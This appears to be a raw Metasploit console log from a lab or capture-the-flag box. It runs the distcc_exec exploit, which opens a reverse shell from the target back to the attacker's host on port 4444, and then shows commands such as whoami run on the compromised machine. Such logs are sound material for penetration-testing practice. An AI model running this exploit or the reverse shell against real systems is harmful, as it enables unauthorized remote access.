 msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.29:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yTHcQgoOArsbfJ2B;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "yTHcQgoOArsbfJ2B\r\n"
[*] Matching...
[*] A is input...
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/con
nection_adapters/abstract_adapter.rb:84: warning: deprecated Object#=~ is called on Integer; it always re
turns nil
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/sta
tement_cache.rb:90: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/sta
tement_cache.rb:90: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/sta
tement_cache.rb:90: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.1/lib/active_record/sta
tement_cache.rb:90: warning: Capturing the given block using Proc.new is deprecated; use `&block` instead
[*] Command shell session 1 opened (10.10.14.29:4444 -> 10.10.10.3:33302) at 2020-05-15 16:53:35 -0400
whoami
daemon
pwd
/tmp